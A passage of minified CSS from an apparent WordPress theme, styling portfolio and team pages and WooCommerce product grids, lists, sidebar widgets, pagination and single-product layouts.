0.4s;font-size:18px;line-height:24px;text-transform:uppercase;margin-bottom:0;-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}.single-fw-portfolio .bt-related .bt-item .bt-overlay .bt-content .bt-title
a{color:#fff}.single-fw-portfolio .bt-related .bt-item .bt-overlay .bt-content .bt-title a:hover{color:#0a6edd}.single-fw-portfolio .bt-related .bt-item .bt-overlay .bt-content .bt-term{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px)}.single-fw-portfolio .bt-related .bt-item .bt-overlay .bt-content .bt-term
a{color:#a82f83}.single-fw-portfolio .bt-related .bt-item .bt-overlay .bt-content .bt-term a:hover{color:#0a6edd}.single-fw-portfolio .bt-related .bt-item:hover .bt-thumb{-wekbit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.single-fw-portfolio .bt-related .bt-item:hover .bt-overlay{opacity:1}.single-fw-portfolio .bt-related .bt-item:hover .bt-overlay .bt-content .bt-title, .single-fw-portfolio .bt-related .bt-item:hover .bt-overlay .bt-content .bt-term{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.single-team .team .bt-thumb{overflow:hidden;margin-bottom:30px;border:10px
solid #fff;box-shadow:8px 0 17px rgba(104,104,118,0.2)}.single-team .team .bt-thumb
img{-webkit-transition:all 1.2s;-moz-transition:all 1.2s;-o-transition:all 1.2s;transition:all 1.2s;width:100%;height:auto}.single-team .team .bt-thumb:hover
img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.single-team .team .bt-title{font-size:32px;font-weight:500;line-height:42px;margin-bottom:0;text-transform:uppercase}.single-team .team .bt-position{position:relative;font-style:italic;color:#a82f83;margin-bottom:30px;padding-bottom:15px}.single-team .team .bt-position:after{content:"";position:absolute;bottom:0;left:0;width:50px;height:2px;background:#ececec}.single-team .team .bt-content{margin-bottom:30px}.single-team .team .bt-info h4, .single-team .team .bt-social
h4{position:relative;font-size:24px;font-weight:500;line-height:28px;margin-bottom:30px;padding-bottom:10px}.single-team .team .bt-info h4:after, .single-team .team .bt-social h4:after{content:"";position:absolute;bottom:0;left:0;width:50px;height:2px;background:#ececec}.single-team .team .bt-info ul, .single-team .team .bt-social
ul{list-style:none;margin:0;padding:0}.single-team .team .bt-info{margin-bottom:30px}.single-team .team .bt-info ul
li{margin-bottom:10px}.single-team .team .bt-info ul li:last-child{margin-bottom:0}.single-team .team .bt-info ul li
span{display:inline-block;font-weight:600;color:#171721;min-width:120px}.single-team .team .bt-social{margin-bottom:30px}.single-team .team .bt-social ul
li{display:inline-block;margin-left:0;margin-right:3px}.single-team .team .bt-social ul li:last-child{margin-right:0}.single-team .team .bt-social ul li
a{display:inline-block;font-size:12px;width:24px;height:24px;line-height:25px;text-align:center;color:#686876;background:#dee0ec;-webkit-border-radius:50%;border-radius:50%}.single-team .team .bt-social ul li a:hover{color:#fff;background:#a82f83}.bt-onsale-style{position:absolute;top:15px;left:15px;width:42px;height:42px;font-size:13px;font-weight:400;line-height:42px;text-align:center;color:#fff;background:#a82f83;padding:0;z-index:9;-webkit-border-radius:50%;border-radius:50%}.bt-quantity-style{display:inline-block;position:relative;width:120px;padding-right:30px}.bt-quantity-style .qty-minus, .bt-quantity-style .qty-plus{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;position:absolute;top:0;right:0;width:31px;height:21px;font-size:10px;line-height:21px;text-align:center;cursor:pointer;border:1px
solid #ececec}.bt-quantity-style .qty-minus:hover, .bt-quantity-style .qty-plus:hover{color:#fff;background:#a82f83;border-color:#a82f83}.bt-quantity-style .qty-minus{top:auto;bottom:0}.bt-quantity-style
input{font-size:14px;font-weight:600;line-height:24px;text-align:center;min-width:90px;margin-bottom:0;padding:8px
10px}.bt-remove-style{font-size:0;font-weight:400;line-height:18px;text-align:center;color:#a82f83 !important;width:18px;height:18px;-webkit-border-radius:50%;border-radius:50%}.bt-remove-style:after{content:"\f1f8";font-family:FontAwesome;font-size:14px}.bt-remove-style:hover{background:transparent;color:#802464 !important}.bt-product-grid-style
.product{position:relative;font-size:14px}.bt-product-grid-style .product
.thumb{position:relative}.bt-product-grid-style .product .thumb
.onsale{position:absolute;top:15px;left:15px;width:42px;height:42px;font-size:13px;font-weight:400;line-height:42px;text-align:center;color:#fff;background:#a82f83;padding:0;z-index:9;-webkit-border-radius:50%;border-radius:50%}.bt-product-grid-style .product .thumb
img{width:100%;height:auto}.bt-product-grid-style .product .thumb
.overlay{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(23,23,33,0.75);opacity:0}.bt-product-grid-style .product .thumb .overlay
.inner{position:absolute;top:50%;left:50%;width:90%;text-align:center;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.bt-product-grid-style .product .thumb .overlay .inner .button, .bt-product-grid-style .product .thumb .overlay .inner
.added_to_cart{display:inline-block;font-size:13px;font-weight:500;line-height:18px;text-transform:uppercase;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;background:#a82f83;max-width:100%;padding:8px
15px;-webkit-border-radius:30px;border-radius:30px}.bt-product-grid-style .product .thumb .overlay .inner .button:hover, .bt-product-grid-style .product .thumb .overlay .inner .added_to_cart:hover{background:#802464}.bt-product-grid-style .product .thumb .overlay .inner .add_to_cart_button:before{content:"\f07a";font-family:FontAwesome;display:inline-block;margin-right:5px}.bt-product-grid-style .product
.content{padding:10px
15px;background:#f9f9f9}.bt-product-grid-style .product .content .woocommerce-loop-product__title{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;font-size:14px;font-weight:600;line-height:24px;text-transform:uppercase;margin-bottom:0;color:#171721}.bt-product-grid-style .product .content .woocommerce-loop-product__title:hover{color:#0a6edd}.bt-product-grid-style .product .content
.price{font-size:14px;font-weight:500;line-height:24px;color:#171721}.bt-product-grid-style .product .content .price
del{font-size:12px;opacity:0.5}.bt-product-grid-style .product .content .price
ins{text-decoration:none}.bt-product-grid-style .product .content .star-rating{float:right;margin-top:3px}.bt-product-grid-style .product .content .star-rating
span{color:#a82f83}.bt-product-grid-style .product:hover .thumb
.overlay{opacity:1}.bt-product-list-style
.product{position:relative;font-size:0;letter-spacing:0;background:#f9f9f9}.bt-product-list-style .product .thumb, .bt-product-list-style .product
.content{display:inline-block;vertical-align:middle}.bt-product-list-style .product
.thumb{position:relative;font-size:14px;width:38%}.bt-product-list-style .product .thumb
.onsale{position:absolute;top:15px;left:15px;width:42px;height:42px;font-size:13px;font-weight:400;line-height:42px;text-align:center;color:#fff;background:#a82f83;padding:0;z-index:9;-webkit-border-radius:50%;border-radius:50%}.bt-product-list-style .product .thumb
img{width:100%;height:auto}.bt-product-list-style .product
.content{font-size:14px;width:62%;padding:15px
30px}.bt-product-list-style .product .content .woocommerce-loop-product__title{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;font-size:14px;font-weight:600;line-height:24px;text-transform:uppercase;margin-bottom:0;color:#171721}.bt-product-list-style .product .content .woocommerce-loop-product__title:hover{color:#0a6edd}.bt-product-list-style .product .content
.price{font-size:14px;font-weight:500;line-height:24px;color:#171721}.bt-product-list-style .product .content .price
del{font-size:12px;opacity:0.5}.bt-product-list-style .product .content .price
ins{text-decoration:none}.bt-product-list-style .product .content .star-rating{float:right;margin-top:3px}.bt-product-list-style .product .content .star-rating
span{color:#a82f83}.bt-product-list-style .product .content .button, .bt-product-list-style .product .content
.added_to_cart{display:inline-block;font-size:13px;font-weight:500;line-height:18px;text-transform:uppercase;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;background:#a82f83;max-width:100%;padding:8px
15px;-webkit-border-radius:30px;border-radius:30px}.bt-product-list-style .product .content .button:hover, .bt-product-list-style .product .content .added_to_cart:hover{background:#802464}.bt-product-list-style .product .content .add_to_cart_button:before{content:"\f07a";font-family:FontAwesome;display:inline-block;margin-right:5px}@media (max-width: 767px){.bt-product-list-style .product .thumb, .bt-product-list-style .product
.content{width:100%}}.woocommerce .top-bar{display:flex;display:-webkit-flex;align-items:center;height:inherit;margin-bottom:30px;padding:10px
15px;background:#f9f9f9;box-align:center;-webkit-box-align:center}.woocommerce .top-bar .result, .woocommerce .top-bar
.sort{height:100%;display:flex;display:-webkit-flex;flex-grow:1;-webkit-flex-grow:1;flex-shrink:0;-webkit-flex-shrink:0;align-items:center;box-align:center;-webkit-box-align:center;box-flex:1;-webkit-box-flex:1}.woocommerce .top-bar .result .inner, .woocommerce .top-bar .sort
.inner{width:100%}.woocommerce .top-bar .sort .woocommerce-ordering{display:inline-block;vertical-align:middle;float:none;margin-bottom:0}.woocommerce .top-bar .sort .woocommerce-ordering .layout-view{display:inline-block;vertical-align:middle;margin-right:30px}.woocommerce .top-bar .sort .woocommerce-ordering .layout-view>span{position:relative;display:inline-block;font-size:14px;line-height:14px;color:#171721;margin-right:5px}.woocommerce .top-bar .sort .woocommerce-ordering .layout-view>span:last-child{margin-right:0}.woocommerce .top-bar .sort .woocommerce-ordering .layout-view>span.active{color:#a82f83}.woocommerce .top-bar .sort .woocommerce-ordering .layout-view > span
input{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;border:none;cursor:pointer}.woocommerce .top-bar .sort .woocommerce-ordering .sort-by{display:inline-block;vertical-align:middle;font-size:14px;line-height:24px}.woocommerce .top-bar .sort .woocommerce-ordering .sort-by
span{display:inline-block;vertical-align:middle;font-weight:600}.woocommerce .top-bar .sort .woocommerce-ordering .sort-by
.orderby{margin-top:-1px;margin-bottom:0;padding:0;font-size:14px;line-height:24px;height:24px;color:#171721;border:none}.woocommerce .top-bar
.result{text-align:right}.woocommerce .top-bar .result .woocommerce-result-count{font-size:14px;font-style:italic;line-height:24px;float:none;margin-bottom:0}.woocommerce
.products{font-size:0;letter-spacing:0}.woocommerce .products>div{float:none;display:inline-block;vertical-align:top}.woocommerce .products .grid3col .product, .woocommerce .products .grid2col
.product{position:relative;font-size:14px}.woocommerce .products .grid3col .product .thumb, .woocommerce .products .grid2col .product
.thumb{position:relative}.woocommerce .products .grid3col .product .thumb .onsale, .woocommerce .products .grid2col .product .thumb
.onsale{position:absolute;top:15px;left:15px;width:42px;height:42px;font-size:13px;font-weight:400;line-height:42px;text-align:center;color:#fff;background:#a82f83;padding:0;z-index:9;-webkit-border-radius:50%;border-radius:50%}.woocommerce .products .grid3col .product .thumb img, .woocommerce .products .grid2col .product .thumb
img{width:100%;height:auto}.woocommerce .products .grid3col .product .thumb .overlay, .woocommerce .products .grid2col .product .thumb
.overlay{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(23,23,33,0.75);opacity:0}.woocommerce .products .grid3col .product .thumb .overlay .inner, .woocommerce .products .grid2col .product .thumb .overlay
.inner{position:absolute;top:50%;left:50%;width:90%;text-align:center;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.woocommerce .products .grid3col .product .thumb .overlay .inner .button, .woocommerce .products .grid3col .product .thumb .overlay .inner .added_to_cart, .woocommerce .products .grid2col .product .thumb .overlay .inner .button, .woocommerce .products .grid2col .product .thumb .overlay .inner
.added_to_cart{display:inline-block;font-size:13px;font-weight:500;line-height:18px;text-transform:uppercase;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;background:#a82f83;max-width:100%;padding:8px
15px;-webkit-border-radius:30px;border-radius:30px}.woocommerce .products .grid3col .product .thumb .overlay .inner .button:hover, .woocommerce .products .grid3col .product .thumb .overlay .inner .added_to_cart:hover, .woocommerce .products .grid2col .product .thumb .overlay .inner .button:hover, .woocommerce .products .grid2col .product .thumb .overlay .inner .added_to_cart:hover{background:#802464}.woocommerce .products .grid3col .product .thumb .overlay .inner .add_to_cart_button:before, .woocommerce .products .grid2col .product .thumb .overlay .inner .add_to_cart_button:before{content:"\f07a";font-family:FontAwesome;display:inline-block;margin-right:5px}.woocommerce .products .grid3col .product .content, .woocommerce .products .grid2col .product
.content{padding:10px
15px;background:#f9f9f9}.woocommerce .products .grid3col .product .content .woocommerce-loop-product__title, .woocommerce .products .grid2col .product .content .woocommerce-loop-product__title{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;font-size:14px;font-weight:600;line-height:24px;text-transform:uppercase;margin-bottom:0;color:#171721}.woocommerce .products .grid3col .product .content .woocommerce-loop-product__title:hover, .woocommerce .products .grid2col .product .content .woocommerce-loop-product__title:hover{color:#0a6edd}.woocommerce .products .grid3col .product .content .price, .woocommerce .products .grid2col .product .content
.price{font-size:14px;font-weight:500;line-height:24px;color:#171721}.woocommerce .products .grid3col .product .content .price del, .woocommerce .products .grid2col .product .content .price
del{font-size:12px;opacity:0.5}.woocommerce .products .grid3col .product .content .price ins, .woocommerce .products .grid2col .product .content .price
ins{text-decoration:none}.woocommerce .products .grid3col .product .content .star-rating, .woocommerce .products .grid2col .product .content .star-rating{float:right;margin-top:3px}.woocommerce .products .grid3col .product .content .star-rating span, .woocommerce .products .grid2col .product .content .star-rating
span{color:#a82f83}.woocommerce .products .grid3col .product:hover .thumb .overlay, .woocommerce .products .grid2col .product:hover .thumb
.overlay{opacity:1}.woocommerce .products .list
.product{position:relative;font-size:0;letter-spacing:0;background:#f9f9f9}.woocommerce .products .list .product .thumb, .woocommerce .products .list .product
.content{display:inline-block;vertical-align:middle}.woocommerce .products .list .product
.thumb{position:relative;font-size:14px;width:38%}.woocommerce .products .list .product .thumb
.onsale{position:absolute;top:15px;left:15px;width:42px;height:42px;font-size:13px;font-weight:400;line-height:42px;text-align:center;color:#fff;background:#a82f83;padding:0;z-index:9;-webkit-border-radius:50%;border-radius:50%}.woocommerce .products .list .product .thumb
img{width:100%;height:auto}.woocommerce .products .list .product
.content{font-size:14px;width:62%;padding:15px
30px}.woocommerce .products .list .product .content .woocommerce-loop-product__title{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;font-size:14px;font-weight:600;line-height:24px;text-transform:uppercase;margin-bottom:0;color:#171721}.woocommerce .products .list .product .content .woocommerce-loop-product__title:hover{color:#0a6edd}.woocommerce .products .list .product .content
.price{font-size:14px;font-weight:500;line-height:24px;color:#171721}.woocommerce .products .list .product .content .price
del{font-size:12px;opacity:0.5}.woocommerce .products .list .product .content .price
ins{text-decoration:none}.woocommerce .products .list .product .content .star-rating{float:right;margin-top:3px}.woocommerce .products .list .product .content .star-rating
span{color:#a82f83}.woocommerce .products .list .product .content .button, .woocommerce .products .list .product .content
.added_to_cart{display:inline-block;font-size:13px;font-weight:500;line-height:18px;text-transform:uppercase;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;background:#a82f83;max-width:100%;padding:8px
15px;-webkit-border-radius:30px;border-radius:30px}.woocommerce .products .list .product .content .button:hover, .woocommerce .products .list .product .content .added_to_cart:hover{background:#802464}.woocommerce .products .list .product .content .add_to_cart_button:before{content:"\f07a";font-family:FontAwesome;display:inline-block;margin-right:5px}@media (max-width: 767px){.woocommerce .products .list .product .thumb, .woocommerce .products .list .product
.content{width:100%}}.woocommerce .woocommerce-pagination{text-align:center;margin:30px
0}.woocommerce .woocommerce-pagination>.page-numbers{display:inline-block;width:32px;height:32px;font-size:14px;letter-spacing:0;line-height:32px;text-align:center;color:#323249;background:#ececec;margin:2px;border:1px
solid #ececec;-webkit-border-radius:50%;border-radius:50%}.woocommerce .woocommerce-pagination>.page-numbers.dots{font-size:24px;line-height:24px;color:#686876;background:transparent;border:none}.woocommerce .woocommerce-pagination>.page-numbers.dots:hover{color:#686876;background:transparent;border:none}.woocommerce .woocommerce-pagination > .page-numbers.prev, .woocommerce .woocommerce-pagination>.page-numbers.next{background:#ececec}.woocommerce .woocommerce-pagination > .page-numbers.current, .woocommerce .woocommerce-pagination>.page-numbers:hover{color:#fff;border-color:#a82f83;background:#a82f83}.woocommerce .bt-left-sidebar .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce .bt-right-sidebar .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#802464}.woocommerce .bt-left-sidebar .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-range, .woocommerce .bt-left-sidebar .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle, .woocommerce .bt-right-sidebar .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-range, .woocommerce .bt-right-sidebar .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle{background:#a82f83}.woocommerce .bt-left-sidebar .widget_price_filter .price_slider_wrapper .price_slider_amount, .woocommerce .bt-right-sidebar .widget_price_filter .price_slider_wrapper
.price_slider_amount{text-align:left}.woocommerce .bt-left-sidebar .widget_price_filter .price_slider_wrapper .price_slider_amount .price_label, .woocommerce .bt-right-sidebar .widget_price_filter .price_slider_wrapper .price_slider_amount
.price_label{font-size:13px}.woocommerce .bt-left-sidebar .widget_price_filter .price_slider_wrapper .price_slider_amount .price_label span, .woocommerce .bt-right-sidebar .widget_price_filter .price_slider_wrapper .price_slider_amount .price_label
span{font-size:14px;color:#171721}.woocommerce .bt-left-sidebar .widget_price_filter .price_slider_wrapper .price_slider_amount .button, .woocommerce .bt-right-sidebar .widget_price_filter .price_slider_wrapper .price_slider_amount
.button{float:right;font-weight:400;color:#fff;background:#a82f83;-webkit-border-radius:0;border-radius:0}.woocommerce .bt-left-sidebar .widget_price_filter .price_slider_wrapper .price_slider_amount .button:before, .woocommerce .bt-right-sidebar .widget_price_filter .price_slider_wrapper .price_slider_amount .button:before{content:"\f0b0";font-family:FontAwesome;display:inline-block;margin-right:5px}.woocommerce .bt-left-sidebar .widget_price_filter .price_slider_wrapper .price_slider_amount .button:hover, .woocommerce .bt-right-sidebar .widget_price_filter .price_slider_wrapper .price_slider_amount .button:hover{background:#802464}.woocommerce .bt-left-sidebar .widget_product_categories .wg-title, .woocommerce .bt-right-sidebar .widget_product_categories .wg-title{margin-bottom:15px}.woocommerce .bt-left-sidebar .widget_product_categories > ul, .woocommerce .bt-right-sidebar .widget_product_categories>ul{list-style:none;margin:0;padding:0}.woocommerce .bt-left-sidebar .widget_product_categories > ul > li, .woocommerce .bt-right-sidebar .widget_product_categories>ul>li{position:relative;line-height:38px;border-bottom:1px solid #ececec}.woocommerce .bt-left-sidebar .widget_product_categories > ul > li:after, .woocommerce .bt-right-sidebar .widget_product_categories>ul>li:after{content:"\f105";font-family:FontAwesome;position:absolute;top:0;right:0}.woocommerce .bt-left-sidebar .widget_product_categories > ul > li:last-child, .woocommerce .bt-right-sidebar .widget_product_categories>ul>li:last-child{border-bottom:0}.woocommerce .bt-left-sidebar .widget_product_categories > ul > li > a, .woocommerce .bt-right-sidebar .widget_product_categories>ul>li>a{display:inline-block;font-size:14px;color:#686876}.woocommerce .bt-left-sidebar .widget_product_categories > ul > li:hover:after, .woocommerce .bt-left-sidebar .widget_product_categories > ul > li.current-cat:after, .woocommerce .bt-right-sidebar .widget_product_categories > ul > li:hover:after, .woocommerce .bt-right-sidebar .widget_product_categories>ul>li.current-cat:after{color:#0a6edd}.woocommerce .bt-left-sidebar .widget_product_categories > ul > li:hover > a, .woocommerce .bt-left-sidebar .widget_product_categories > ul > li.current-cat > a, .woocommerce .bt-right-sidebar .widget_product_categories > ul > li:hover > a, .woocommerce .bt-right-sidebar .widget_product_categories>ul>li.current-cat>a{color:#0a6edd}.woocommerce .bt-left-sidebar .widget_product_categories > ul > li .children, .woocommerce .bt-right-sidebar .widget_product_categories > ul > li
.children{list-style:none;margin:0;padding:0}.woocommerce .bt-left-sidebar .widget_product_categories > ul > li .children > li, .woocommerce .bt-right-sidebar .widget_product_categories > ul > li .children>li{position:relative;line-height:38px;border-top:1px solid #ececec}.woocommerce .bt-left-sidebar .widget_product_categories > ul > li .children > li:after, .woocommerce .bt-right-sidebar .widget_product_categories > ul > li .children>li:after{content:"\f105";font-family:FontAwesome;position:absolute;top:0;right:0}.woocommerce .bt-left-sidebar .widget_product_categories > ul > li .children > li > a, .woocommerce .bt-right-sidebar .widget_product_categories > ul > li .children>li>a{display:inline-block;font-size:13px;color:#686876;padding-left:15px}.woocommerce .bt-left-sidebar .widget_product_categories > ul > li .children > li:hover:after, .woocommerce .bt-left-sidebar .widget_product_categories > ul > li .children > li.current-cat:after, .woocommerce .bt-right-sidebar .widget_product_categories > ul > li .children > li:hover:after, .woocommerce .bt-right-sidebar .widget_product_categories > ul > li .children>li.current-cat:after{color:#0a6edd}.woocommerce .bt-left-sidebar .widget_product_categories > ul > li .children > li:hover > a, .woocommerce .bt-left-sidebar .widget_product_categories > ul > li .children > li.current-cat > a, .woocommerce .bt-right-sidebar .widget_product_categories > ul > li .children > li:hover > a, .woocommerce .bt-right-sidebar .widget_product_categories > ul > li .children>li.current-cat>a{color:#0a6edd}.woocommerce .bt-left-sidebar .widget_product_search .woocommerce-product-search, .woocommerce .bt-right-sidebar .widget_product_search .woocommerce-product-search{position:relative}.woocommerce .bt-left-sidebar .widget_product_search .woocommerce-product-search:before, .woocommerce .bt-right-sidebar .widget_product_search .woocommerce-product-search:before{content:"\f002";font-family:FontAwesome;font-size:14px;position:absolute;top:8px;right:15px}.woocommerce .bt-left-sidebar .widget_product_search .woocommerce-product-search label, .woocommerce .bt-right-sidebar .widget_product_search .woocommerce-product-search
label{display:block}.woocommerce .bt-left-sidebar .widget_product_search .woocommerce-product-search .screen-reader-text, .woocommerce .bt-right-sidebar .widget_product_search .woocommerce-product-search .screen-reader-text{display:none}.woocommerce .bt-left-sidebar .widget_product_search .woocommerce-product-search .search-field, .woocommerce .bt-right-sidebar .widget_product_search .woocommerce-product-search .search-field{font-size:14px;font-weight:400;color:#686876;width:100%;margin:0;padding:8px
55px 8px 15px;border:1px
solid #ececec}.woocommerce .bt-left-sidebar .widget_product_search .woocommerce-product-search .search-field:hover, .woocommerce .bt-left-sidebar .widget_product_search .woocommerce-product-search .search-field:focus, .woocommerce .bt-right-sidebar .widget_product_search .woocommerce-product-search .search-field:hover, .woocommerce .bt-right-sidebar .widget_product_search .woocommerce-product-search .search-field:focus{border-color:#dedede}.woocommerce .bt-left-sidebar .widget_product_search .woocommerce-product-search input[type="submit"], .woocommerce .bt-right-sidebar .widget_product_search .woocommerce-product-search input[type="submit"]{position:absolute;top:1px;right:1px;width:40px;height:40px;margin:0;padding:0;opacity:0;z-index:9}.woocommerce .bt-left-sidebar .widget_product_tag_cloud .tagcloud a, .woocommerce .bt-right-sidebar .widget_product_tag_cloud .tagcloud
a{display:inline-block;font-size:12px !important;font-weight:400;line-height:24px;text-transform:uppercase;color:#686876;margin:0
2px 5px 0;padding:5px
15px;border:1px
solid #ececec}.woocommerce .bt-left-sidebar .widget_product_tag_cloud .tagcloud a:hover, .woocommerce .bt-left-sidebar .widget_product_tag_cloud .tagcloud a:focus, .woocommerce .bt-right-sidebar .widget_product_tag_cloud .tagcloud a:hover, .woocommerce .bt-right-sidebar .widget_product_tag_cloud .tagcloud a:focus{color:#fff;background:#a82f83}.woocommerce .bt-left-sidebar .widget_products .wg-title, .woocommerce .bt-left-sidebar .widget_top_rated_products .wg-title, .woocommerce .bt-right-sidebar .widget_products .wg-title, .woocommerce .bt-right-sidebar .widget_top_rated_products .wg-title{margin-bottom:20px}.woocommerce .bt-left-sidebar .widget_products ul, .woocommerce .bt-left-sidebar .widget_top_rated_products ul, .woocommerce .bt-right-sidebar .widget_products ul, .woocommerce .bt-right-sidebar .widget_top_rated_products
ul{list-style:none;margin:0;padding:0}.woocommerce .bt-left-sidebar .widget_products ul > li, .woocommerce .bt-left-sidebar .widget_top_rated_products ul > li, .woocommerce .bt-right-sidebar .widget_products ul > li, .woocommerce .bt-right-sidebar .widget_top_rated_products ul>li{position:relative;margin-bottom:10px;padding-top:0;padding-bottom:10px;border-bottom:1px solid #ececec}.woocommerce .bt-left-sidebar .widget_products ul > li > a img, .woocommerce .bt-left-sidebar .widget_top_rated_products ul > li > a img, .woocommerce .bt-right-sidebar .widget_products ul > li > a img, .woocommerce .bt-right-sidebar .widget_top_rated_products ul > li > a
img{float:left;width:60px;height:auto;margin:0
15px 0 0}.woocommerce .bt-left-sidebar .widget_products ul > li > a:hover, .woocommerce .bt-left-sidebar .widget_top_rated_products ul > li > a:hover, .woocommerce .bt-right-sidebar .widget_products ul > li > a:hover, .woocommerce .bt-right-sidebar .widget_top_rated_products ul>li>a:hover{color:#0a6edd}.woocommerce .bt-left-sidebar .widget_products ul > li .star-rating, .woocommerce .bt-left-sidebar .widget_top_rated_products ul > li .star-rating, .woocommerce .bt-right-sidebar .widget_products ul > li .star-rating, .woocommerce .bt-right-sidebar .widget_top_rated_products ul > li .star-rating{float:right;margin-top:3px}.woocommerce .bt-left-sidebar .widget_products ul > li .star-rating span, .woocommerce .bt-left-sidebar .widget_top_rated_products ul > li .star-rating span, .woocommerce .bt-right-sidebar .widget_products ul > li .star-rating span, .woocommerce .bt-right-sidebar .widget_top_rated_products ul > li .star-rating
span{color:#a82f83}.woocommerce .bt-left-sidebar .widget_products ul > li del, .woocommerce .bt-left-sidebar .widget_top_rated_products ul > li del, .woocommerce .bt-right-sidebar .widget_products ul > li del, .woocommerce .bt-right-sidebar .widget_top_rated_products ul > li
del{opacity:0.5}.woocommerce .bt-left-sidebar .widget_products ul > li del .amount, .woocommerce .bt-left-sidebar .widget_top_rated_products ul > li del .amount, .woocommerce .bt-right-sidebar .widget_products ul > li del .amount, .woocommerce .bt-right-sidebar .widget_top_rated_products ul > li del
.amount{font-size:12px}.woocommerce .bt-left-sidebar .widget_products ul > li ins, .woocommerce .bt-left-sidebar .widget_top_rated_products ul > li ins, .woocommerce .bt-right-sidebar .widget_products ul > li ins, .woocommerce .bt-right-sidebar .widget_top_rated_products ul > li
ins{text-decoration:none}.woocommerce .bt-left-sidebar .widget_products ul > li .amount, .woocommerce .bt-left-sidebar .widget_top_rated_products ul > li .amount, .woocommerce .bt-right-sidebar .widget_products ul > li .amount, .woocommerce .bt-right-sidebar .widget_top_rated_products ul > li
.amount{font-size:14px;font-weight:500;line-height:24px;color:#171721}.woocommerce .bt-left-sidebar .widget_products ul > li:after, .woocommerce .bt-left-sidebar .widget_top_rated_products ul > li:after, .woocommerce .bt-right-sidebar .widget_products ul > li:after, .woocommerce .bt-right-sidebar .widget_top_rated_products ul>li:after{content:"";display:block;clear:both}.woocommerce .bt-left-sidebar .widget_products ul > li:last-child, .woocommerce .bt-left-sidebar .widget_top_rated_products ul > li:last-child, .woocommerce .bt-right-sidebar .widget_products ul > li:last-child, .woocommerce .bt-right-sidebar .widget_top_rated_products ul>li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.woocommerce.single-product
.onsale{position:absolute;top:15px;left:15px;width:42px;height:42px;font-size:13px;font-weight:400;line-height:42px;text-align:center;color:#fff;background:#a82f83;padding:0;z-index:9;-webkit-border-radius:50%;border-radius:50%}.woocommerce.single-product
.images{margin-bottom:60px}.woocommerce.single-product
.summary{margin-bottom:60px}.woocommerce.single-product .summary .entry-title{font-family:unset;font-size:36px;font-weight:600;line-height:46px;color:#171721;margin-bottom:15px}.woocommerce.single-product .summary .woocommerce-product-rating{margin-bottom:15px}.woocommerce.single-product .summary .woocommerce-product-rating .star-rating
span{color:#a82f83}.woocommerce.single-product .summary .woocommerce-product-rating .woocommerce-review-link{color:#686876}.woocommerce.single-product .summary .woocommerce-product-rating .woocommerce-review-link:hover{color:#0a6edd}.woocommerce.single-product .summary
.price{font-size:28px !important;font-weight:600;color:#a82f83 !important;margin-bottom:15px}.woocommerce.single-product .summary .price
del{font-size:20px;font-weight:400;color:#686876;opacity:0.5}.woocommerce.single-product .summary .price
ins{text-decoration:none}.woocommerce.single-product .summary .woocommerce-product-details__short-description{margin-bottom:30px}.woocommerce.single-product .summary
.stock{color:#a82f83;margin-bottom:30px}.woocommerce.single-product .summary .cart
.quantity{display:inline-block;position:relative;width:120px;padding-right:30px}.woocommerce.single-product .summary .cart .quantity .qty-minus, .woocommerce.single-product .summary .cart .quantity .qty-plus{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;position:absolute;top:0;right:0;width:31px;height:21px;font-size:10px;line-height:21px;text-align:center;cursor:pointer;border:1px
solid #ececec}.woocommerce.single-product .summary .cart .quantity .qty-minus:hover, .woocommerce.single-product .summary .cart .quantity .qty-plus:hover{color:#fff;background:#a82f83;border-color:#a82f83}.woocommerce.single-product .summary .cart .quantity .qty-minus{top:auto;bottom:0}.woocommerce.single-product .summary .cart .quantity
input{font-size:14px;font-weight:600;line-height:24px;text-align:center;min-width:90px;margin-bottom:0;padding:8px
10px}.woocommerce.single-product .summary .cart
.button{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;font-size:13px;font-weight:600;line-height:24px;text-transform:uppercase;color:#fff;background:#a82f83;padding:8px
25px;-webkit-border-radius:0;border-radius:0}.woocommerce.single-product .summary .cart .button:before{content:"\f07a";font-family:FontAwesome;display:inline-block;margin-right:5px}.woocommerce.single-product .summary .cart .button:hover{background:#802464}.woocommerce.single-product .summary .cart.variations_form
